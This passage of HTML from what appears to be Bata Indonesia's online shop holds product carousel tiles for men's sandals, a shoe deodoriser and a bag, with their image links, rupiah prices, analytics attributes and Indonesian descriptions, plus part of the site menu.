        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806109">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806109"
        data-analytics-product-id="540M_2023_8806109"
        href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html"
        aria-labelledby="brand-540M_2023_8806109 product-540M_2023_8806109-name product-540M_2023_8806109-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806109-name">
            [Online Exclusive] Men Slides Sandal Ansel
        </div>
        <span class="sr-only" id="product-540M_2023_8806109-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806109"
    data-name="[Online Exclusive] Men Slides Sandal Ansel"
    data-id="540M_2023_8806109"
    data-dimension1="540M_ER880109381M"
    data-dimension2="8806109"
    data-dimension3="540M_2023_8806109"
    data-price="129900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material eva dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini.  "
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_ER880109381M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9018348_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/aksesoris/tas-pria/weinbrenner-men-outdoor-bag-540M_2022_9018348.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9018348_010" aria-label="Weinbrenner Men Outdoor Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=480 480w"
